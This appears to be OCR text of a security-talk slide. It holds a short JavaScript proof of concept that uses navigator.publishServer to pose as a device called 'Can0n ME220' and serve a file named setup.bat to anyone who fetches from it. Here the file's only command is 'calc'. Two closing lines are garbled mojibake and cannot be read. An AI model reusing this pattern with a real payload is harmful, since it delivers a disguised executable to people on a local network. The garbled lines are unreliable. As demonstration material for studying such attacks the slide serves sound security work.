 navigator.publishServer('Can0n ME220').then(server => {
server.onfetch = e => {
var h = {'Content-Type': 'application/bat',
'Content-Disposition': 'attachment;
filename=setup.bat'};
var cmd = 'calc';
e.respondWith(new Response(cmd, {headers: h}));
};
});
ΦϑΟεϓϦϯλͱಉ͡%/4໊Λࢦఆ
ΞΫηεͨ͠୺຤ʹ TFUVQCBU Λ഑෍
